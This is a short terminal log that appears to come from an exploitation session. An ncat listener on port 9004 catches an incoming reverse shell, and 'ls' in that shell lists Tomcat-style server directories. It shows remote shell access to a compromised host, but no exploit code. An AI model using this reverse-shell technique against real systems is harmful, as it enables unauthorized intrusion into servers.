 # ncat -lvnp 9004
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 5977 70DF 9B34 2C9A 020F 057D 8A39 16A3 8436 68C2
Ncat: Listening on :::9004
Ncat: Listening on 0.0.0.0:9004
Ncat: Connection from 117.
Ncat: Connection from 117.
bash: cannot set terminal process group (22388): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4$ ls
ls
conf
lib
logs
policy
webapps
work